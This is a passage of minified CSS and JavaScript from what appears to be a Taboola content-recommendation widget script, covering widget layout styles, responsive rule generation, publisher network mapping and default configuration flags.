.trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1